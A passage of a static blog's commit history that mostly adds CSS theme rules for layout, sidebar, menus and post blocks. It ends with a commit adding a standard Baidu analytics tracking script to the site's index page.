+  margin-right: 25px;
+  vertical-align: middle;
+}
+.event-list .event .event-relative-time {
+  color: #bbb;
+  display: inline-block;
+  font-size: 12px;
+  font-weight: 400;
+  padding-left: 12px;
+}
+.event-list .event .event-details {
+  color: #fff;
+  display: block;
+  line-height: 18px;
+  margin-left: 56px;
+  padding-bottom: 6px;
+  padding-top: 3px;
+  text-indent: -24px;
+}
+.event-list .event .event-details::before {
+  color: #fff;
+  display: inline-block;
+  font-family: 'FontAwesome';
+  margin-right: 9px;
+  text-align: center;
+  text-indent: 0;
+  width: 14px;
+}
+.event-list .event .event-details.event-location::before {
+  content: '\f041';
+}
+.event-list .event .event-details.event-duration::before {
+  content: '\f017';
+}
+.event-list .event-past {
+  background: #f5f5f5;
+}
+.event-list .event-past .event-summary,
+.event-list .event-past .event-details {
+  color: #bbb;
+  opacity: 0.9;
+}
+.event-list .event-past .event-summary::before,
+.event-list .event-past .event-details::before {
+  animation: none;
+  color: #bbb;
+}
+@-moz-keyframes dot-flash {
+  from {
+    opacity: 1;
+    transform: scale(1);
+  }
+  to {
+    opacity: 0;
+    transform: scale(0.8);
+  }
+}
+@-webkit-keyframes dot-flash {
+  from {
+    opacity: 1;
+    transform: scale(1);
+  }
+  to {
+    opacity: 0;
+    transform: scale(0.8);
+  }
+}
+@-o-keyframes dot-flash {
+  from {
+    opacity: 1;
+    transform: scale(1);
+  }
+  to {
+    opacity: 0;
+    transform: scale(0.8);
+  }
+}
+@keyframes dot-flash {
+  from {
+    opacity: 1;
+    transform: scale(1);
+  }
+  to {
+    opacity: 0;
+    transform: scale(0.8);
+  }
+}
+ul.breadcrumb {
+  font-size: 0.75em;
+  list-style: none;
+  margin: 1em 0;
+  padding: 0 2em;
+  text-align: center;
+}
+ul.breadcrumb li {
+  display: inline;
+}
+ul.breadcrumb li + li::before {
+  content: '/\00a0';
+  font-weight: normal;
+  padding: 0.5em;
+}
+ul.breadcrumb li + li:last-child {
+  font-weight: bold;
+}
+.tag-cloud {
+  text-align: center;
+}
+.tag-cloud a {
+  display: inline-block;
+  margin: 10px;
+}
+.tag-cloud a:hover {
+  color: #222 !important;
+}
+.header {
+  margin: 0 auto;
+  position: relative;
+  width: calc(100% - 20px);
+}
+@media (min-width: 1200px) {
+  .header {
+    width: 1160px;
+  }
+}
+@media (min-width: 1600px) {
+  .header {
+    width: 73%;
+  }
+}
+@media (max-width: 991px) {
+  .header {
+    width: auto;
+  }
+}
+.header-inner {
+  background: #fff;
+  border-radius: initial;
+  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12);
+  overflow: hidden;
+  padding: 0;
+  position: absolute;
+  top: 0;
+  width: 240px;
+}
+@media (min-width: 1200px) {
+  .header-inner {
+    width: 240px;
+  }
+}
+@media (max-width: 991px) {
+  .header-inner {
+    border-radius: initial;
+    position: relative;
+    width: auto;
+  }
+}
+.main::before,
+.main::after {
+  content: ' ';
+  display: table;
+}
+.main::after {
+  clear: both;
+}
+@media (max-width: 991px) {
+  .main-inner {
+    width: auto;
+  }
+}
+.content-wrap {
+  background: #fff;
+  border-radius: initial;
+  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12);
+  box-sizing: border-box;
+  float: right;
+  padding: 40px;
+  width: calc(100% - 252px);
+}
+@media (max-width: 991px) {
+  .content-wrap {
+    border-radius: initial;
+    padding: 20px;
+    width: 100%;
+  }
+}
+.sidebar {
+  background: #eee;
+  box-shadow: none;
+  float: left;
+  position: static;
+  width: 240px;
+}
+@media (max-width: 991px) {
+  .sidebar {
+    display: none;
+  }
+}
+.sidebar-toggle {
+  display: none;
+}
+.footer-inner {
+  padding-left: 260px;
+}
+.back-to-top {
+  left: auto;
+  right: 30px;
+}
+@media (max-width: 991px) {
+  .back-to-top {
+    right: 20px;
+  }
+}
+@media (max-width: 991px) {
+  .footer-inner {
+    padding-left: 0;
+    padding-right: 0;
+    width: auto;
+  }
+}
+.site-brand-container {
+  position: relative;
+}
+.site-meta {
+  background: #222;
+  color: #fff;
+  padding: 20px 0;
+}
+@media (max-width: 991px) {
+  .site-meta {
+    box-shadow: 0 0 16px rgba(0,0,0,0.5);
+  }
+}
+.brand {
+  background: none;
+  padding: 0;
+}
+.brand:hover {
+  color: #fff;
+}
+.site-subtitle {
+  font-weight: initial;
+  margin: 10px 10px 0;
+}
+.custom-logo-image {
+  margin-top: 20px;
+}
+@media (max-width: 991px) {
+  .custom-logo-image {
+    display: none;
+  }
+}
+.site-nav-toggle {
+  left: 20px;
+  top: 50%;
+  transform: translateY(-50%);
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .site-nav-toggle {
+    display: block;
+  }
+}
+.site-nav-toggle .toggle .toggle-line {
+  background: #fff;
+}
+.site-nav {
+  border-top: none;
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .site-nav {
+    display: none;
+  }
+}
+.menu-item-active a,
+.menu .menu-item a:hover,
+.menu .menu-item span.exturl:hover {
+  background: #f5f5f5;
+}
+.menu-item-active a::after,
+.menu .menu-item a:hover::after,
+.menu .menu-item span.exturl:hover::after {
+  background: #bbb;
+  border-radius: 50%;
+  content: ' ';
+  height: 6px;
+  margin-top: -3px;
+  position: absolute;
+  right: 15px;
+  top: 50%;
+  width: 6px;
+}
+.menu .menu-item {
+  display: block;
+  margin: 0;
+}
+.menu .menu-item a,
+.menu .menu-item span.exturl {
+  padding: 5px 20px;
+  position: relative;
+  text-align: left;
+  transition-property: background-color;
+}
+.menu .menu-item .badge {
+  background: #ccc;
+  border-radius: 10px;
+  color: #fff;
+  float: right;
+  padding: 2px 5px;
+  text-shadow: 1px 1px 0 rgba(0,0,0,0.1);
+  vertical-align: middle;
+}
+.sub-menu {
+  background: #fff;
+  border-bottom: 1px solid #ddd;
+  margin: 0;
+  padding: 6px 0;
+}
+.sub-menu .menu-item {
+  display: inline-block;
+}
+.sub-menu .menu-item a,
+.sub-menu .menu-item span.exturl {
+  margin: 5px 10px;
+  padding: initial;
+}
+.sub-menu .menu-item a:hover,
+.sub-menu .menu-item span.exturl:hover {
+  background: initial;
+  color: #fc6423;
+}
+.sub-menu .menu-item a::after,
+.sub-menu .menu-item span.exturl::after {
+  content: initial !important;
+}
+.sub-menu .menu-item-active a {
+  background: #fff;
+  border-bottom-color: #fc6423;
+  color: #fc6423;
+}
+.sub-menu .menu-item-active a:hover {
+  background: #fff;
+  border-bottom-color: #fc6423;
+}
+.sidebar {
+  bottom: auto;
+  right: auto;
+}
+.sidebar a,
+.sidebar span.exturl {
+  color: #555;
+}
+.sidebar a:hover,
+.sidebar span.exturl:hover {
+  border-bottom-color: #222;
+  color: #222;
+}
+.sidebar-inner {
+  background: #fff;
+  border-radius: initial;
+  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
+  box-sizing: border-box;
+  color: #555;
+  width: 240px;
+  opacity: 0;
+}
+.sidebar-inner.affix {
+  position: fixed;
+  top: 12px;
+}
+.sidebar-inner.affix-bottom {
+  position: absolute;
+}
+.site-state-item {
+  padding: 0 10px;
+}
+.feed-link,
+.chat {
+  border-bottom: 1px dotted #ccc;
+  border-top: 1px dotted #ccc;
+  margin-top: 10px;
+  text-align: center;
+}
+.feed-link a,
+.chat a {
+  border: 0;
+  color: #fc6423;
+  display: block;
+}
+.feed-link a:hover,
+.chat a:hover {
+  background: none;
+  border: 0;
+  color: #e34603;
+}
+.feed-link a:hover .fa,
+.chat a:hover .fa {
+  color: #e34603;
+}
+.links-of-author {
+  display: flex;
+  flex-wrap: wrap;
+  margin-top: 10px;
+  justify-content: center;
+}
+.links-of-author-item {
+  margin: 5px 0 0;
+  width: 50%;
+}
+.links-of-author-item a,
+.links-of-author-item span.exturl {
+  box-sizing: border-box;
+  display: inline-block;
+  margin-bottom: 0;
+  margin-right: 0;
+  max-width: 216px;
+  overflow: hidden;
+  padding: 0 5px;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+}
+.links-of-author-item a,
+.links-of-author-item span.exturl {
+  border-bottom: none;
+  display: block;
+  text-decoration: none;
+}
+.links-of-author-item a::before,
+.links-of-author-item span.exturl::before {
+  display: none;
+}
+.links-of-author-item a:hover,
+.links-of-author-item span.exturl:hover {
+  background: #eee;
+  border-radius: 4px;
+}
+.links-of-author-item .fa {
+  margin-right: 2px;
+}
+.links-of-blogroll-item {
+  padding: 0;
+}
+.content-wrap {
+  background: initial;
+  box-shadow: initial;
+  padding: initial;
+}
+.post-block {
+  background: #fff;
+  border-radius: initial;
+  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12);
+  padding: 40px;
+}
+.post-block + .post-block {
+  border-radius: initial;
+  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
+  margin-top: 12px;
+}
+.comments {
+  background: #fff;
+  border-radius: initial;
+  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
+  margin: auto;
+  margin-top: 12px;
+  padding: 40px;
+}
+.tabs-comment {
+  margin-top: 1em;
+}
+.posts-expand {
+  padding-top: initial;
+}
+.post-nav-divider {
+  width: 4%;
+}
+.post-nav-item {
+  width: 48%;
+}
+.post-eof {
+  display: none;
+}
+.pagination {
+  background: #fff;
+  border-radius: initial;
+  border-top: initial;
+  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
+  margin: 12px 0 0;
+  padding: 10px 0 10px;
+}
+.pagination .prev,
+.pagination .next,
+.pagination .page-number {
+  margin-bottom: initial;
+  top: initial;
+}
+.main {
+  padding-bottom: initial;
+}
+.footer {
+  bottom: auto;
+}
+.sub-menu {
+  border-bottom: initial;
+  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12);
+}
+.sub-menu + .content .post-block {
+  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
+  margin-top: 12px;
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .sub-menu + .content .post-block {
+    margin-top: 10px;
+  }
+}
+@media (max-width: 767px) {
+  .sub-menu + .content .post-block {
+    margin-top: 8px;
+  }
+}
+.post-body h1,
+.post-body h2 {
+  border-bottom: 1px solid #eee;
+}
+.post-body h3 {
+  border-bottom: 1px dotted #eee;
+}
+@media (min-width: 768px) and (max-width: 991px) {
+  .content-wrap {
+    padding: 10px;
+  }
+  .posts-expand {
+    margin: initial;
+  }
+  .posts-expand .post-button {
+    margin-top: 20px;
+  }
+  .post-block {
+    border-radius: initial;
+    box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
+    padding: 20px;
+  }
+  .post-block + .post-block {
+    margin-top: 10px;
+  }
+  .comments {
+    margin-top: 10px;
+    padding: 10px 20px;
+  }
+  .pagination {
+    margin: 10px 0 0;
+  }
+}
+@media (max-width: 767px) {
+  .content-wrap {
+    padding: 8px;
+  }
+  .posts-expand {
+    margin: initial;
+  }
+  .posts-expand .post-button {
+    margin: 12px 0;
+  }
+  .post-block {
+    border-radius: initial;
+    box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
+    min-height: auto;
+    padding: 12px;
+  }
+  .post-block + .post-block {
+    margin-top: 8px;
+  }
+  .comments {
+    margin-top: 8px;
+    padding: 10px 12px;
+  }
+  .pagination {
+    margin: 8px 0 0;
+  }
+}




==== commit 54975283: "Site updated: 2019-11-01 15:23:00" ====
--- a/index.html
+++ b/index.html
@@ -77,6 +77,15 @@
   
 
 
+  <script>
+    var _hmt = _hmt || [];
+    (function() {
+      var hm = document.createElement("script");
+      hm.src = "https://hm.baidu.com/hm.js?7c02cb339c6e00cba6c9ca935bc87dec";
+      var s = document.getElementsByTagName("script")[0];
+      s.parentNode.insertBefore(hm, s);
+    })();
+  </script>
 
 
 
--- a/css/main.css
+++ b/css/main.css
@@ -1146,7 +1146,7 @@
 }
 .links-of-author a::before,
 .links-of-author span.exturl::before {
